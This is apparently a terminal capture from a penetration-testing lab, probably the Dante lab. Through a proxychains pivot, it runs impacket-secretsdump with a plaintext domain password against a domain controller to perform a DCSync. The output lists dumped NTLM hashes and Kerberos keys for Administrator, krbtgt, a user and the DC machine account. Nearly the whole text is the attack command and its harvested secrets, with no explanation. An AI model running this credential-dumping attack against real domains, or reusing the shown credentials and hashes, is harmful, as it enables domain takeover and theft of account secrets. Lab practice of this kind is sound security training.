 ┌──(root㉿kali)-[/home/kali/桌面]
└─# proxychains4 impacket-secretsdump -outputfile 172.16.2.5_DCSync DANTE.ADMIN/jbercov:myspace7@172
.16.2.5
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.13.0.dev0+20241209.91717.0fd9f288 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Dynamic chain  ...  10.10.17.141:6000  ...  172.16.2.5:445  ...  OK
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Dynamic chain  ...  10.10.17.141:6000  ...  172.16.2.5:135  ...  OK
[proxychains] Dynamic chain  ...  10.10.17.141:6000  ...  172.16.2.5:49667  ...  OK
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4c827b7074e99eefd49d05872185f7f8:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:2e5f00bc433acee0ae72f622450bd63c:::
DANTE.ADMIN\jbercov:1106:aad3b435b51404eeaad3b435b51404ee:2747def689b576780fe2339fd596688c:::
DANTE-DC02$:1000:aad3b435b51404eeaad3b435b51404ee:ffbe21062cddbf4accba17eba4d585dc:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:0652a9eb0b8463a8ca287fc5d099076fbbd5f1d4bc0b94466ccbcc5c4a1860
95
Administrator:aes128-cts-hmac-sha1-96:08f140624c46af979044dde5fff44cfd
Administrator:des-cbc-md5:8ac752cea84f4a10
krbtgt:aes256-cts-hmac-sha1-96:a696318416d7e5d58b1b5763f1a9b7f2aa23ca743ac3b16990e5069426d4bc46
krbtgt:aes128-cts-hmac-sha1-96:783ecc93806090e2b21d88160905dc36
krbtgt:des-cbc-md5:dcbff8a80b5b343e
DANTE.ADMIN\jbercov:aes256-cts-hmac-sha1-96:5b4b2e67112ac898f13fc8b686c07a43655c5b88c9ba7e5b48b1383b
c5b3a3b6
DANTE.ADMIN\jbercov:aes128-cts-hmac-sha1-96:489ca03ed99b1cb73e7a28c242328d0d
DANTE.ADMIN\jbercov:des-cbc-md5:c7e08938cb7f929d
DANTE-DC02$:aes256-cts-hmac-sha1-96:b963259a2baabfec12c8978a882fe09e4cf673e71921c79ba5470518500d3b16
DANTE-DC02$:aes128-cts-hmac-sha1-96:18ff2cb601e566d15e80adb9b595a406
DANTE-DC02$:des-cbc-md5:a140fd8083f84576